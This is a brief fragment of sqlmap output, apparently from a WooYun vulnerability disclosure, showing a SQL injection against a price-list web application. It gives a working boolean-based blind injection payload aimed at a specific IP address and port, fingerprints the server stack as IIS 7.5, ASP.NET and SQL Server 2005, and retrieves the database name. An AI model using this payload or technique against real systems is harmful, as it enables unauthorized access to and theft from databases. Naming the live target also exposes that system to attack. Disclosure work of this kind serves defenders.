 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://121.12.175.45:8101/PriceList.aspx?y=2015&m=9&c=1300060000' A
ND 2046=2046 AND 'GIiP'='GIiP
---
[23:21:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[23:21:38] [INFO] fetching current database
[23:21:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:21:38] [INFO] retrieved:
[23:21:42] [WARNING] reflective value(s) found and filtering out
hnprice
current database:    'hnprice'
www.wooyun.org